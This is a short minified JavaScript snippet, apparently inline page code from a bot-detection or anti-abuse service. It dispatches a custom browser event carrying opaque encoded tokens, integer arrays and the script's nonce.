;(function(e,d){var isk=["lmnwbrWbV"];for(var i=0;i<isk.length;++i){e.initCustomEvent(isk[i],false,false,d);dispatchEvent(e)}}(document.createEvent("CustomEvent"),["A6yx2aSbAQAAds-VyDAPNpRTbu_dWadET6uzgPvq_NhqZdc7dWeVic9-uGQDARLbOs3DFKyTwH9eCOfvosJeCA==","3jFeV9h8H=LB4JYWgiPMcTay-bKrq_xXolQSRfmNdCpv17tn0AIkDwGuZz6Es2OU5",[],[1312957912,603910310,1453239745,1311691630,19146533,167255250,841040363,87920046],document.currentScript&&document.currentScript.nonce||"bVcvJE9Yh8wGTZ0czcm02Dpw",document.currentScript&&document.currentScript.nonce||"bVcvJE9Yh8wGTZ0czcm02Dpw",[],typeof arguments==="undefined"?void 0:arguments,(document.currentScript||{})&&(document.currentScript||{}).src||null]))